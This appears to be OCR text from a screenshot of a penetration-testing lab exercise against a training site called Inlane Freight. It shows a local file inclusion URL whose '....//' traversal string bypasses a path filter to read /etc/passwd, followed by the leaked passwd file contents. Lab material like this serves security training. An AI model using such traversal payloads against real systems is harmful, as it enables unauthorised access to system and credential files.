 94.237.63.109:32507/index.php?language=languages//....//....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin